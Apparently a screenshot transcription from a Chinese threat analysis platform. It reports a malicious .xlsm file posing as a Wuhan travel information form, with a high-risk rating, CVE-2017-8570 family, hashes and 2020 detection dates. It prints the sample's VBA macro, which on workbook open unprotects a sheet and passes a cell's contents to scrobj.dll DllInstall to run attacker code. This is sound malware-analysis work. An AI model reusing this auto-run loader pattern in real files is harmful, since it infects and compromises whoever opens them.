 安恒文件威胁分析平台
b08dc707dcbc1604cfd73b97dc91a44c
文件: 武汉旅行信息收集申请表.xlsm
«
威胁等级 高危
样本类型 Exploit
家族类型 CVE-2017-8570
VT检测 25/72
文件类型 xlsx
文件大小 35.76kb
MD5 b08dc707dcbc1604cfd73b97dc91a44c
编译时间
加壳信息
PDB信息
首次发现 2020-02-05 14:09:40
最近发现 2020-02-05 21:39:39
分析时间 2020-02-07 17:49:24
文件图标
用户情报 +
分析 文件 报告
威胁情报 静态分析 动态分析 文件内容 宏代码 同源样本 可视化分析 评论 (1)
' VBA/ThisWorkbook ThisWorkbook.cls
Attribute VB_Name = "ThisWorkbook"
Attribute VB_Base = "0{00020819-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True
Private Declare PtrSafe Function DllInstall Lib "scrobj.dll" (ByVal bInstall As Boolean, ByRef pszCmdLine As Any) As Long
Sub xxxxxxxxxxxx()
DllInstall False, ByVal StrPtr(Sheet1.Range("X100").Value)
End Sub
Sub BBBBBBBBBBBBBBBBB()
Sheet1.Unprotect "nhc_gover"
xxxxxxxxxxxx
End Sub
Sub Workbook_Open()
BBBBBBBBBBBBBBBBB
End Sub
' VBA/Sheet1 Sheet1.cls
Attribute VB_Name = "Sheet1"
Attribute VB_Base = "0{00020820-0000-0000-C000-000000000046}"
Attribute VB_GlobalNameSpace = False
Attribute VB_Creatable = False
Attribute VB_PredeclaredId = True
Attribute VB_Exposed = True
Attribute VB_TemplateDerived = False
Attribute VB_Customizable = True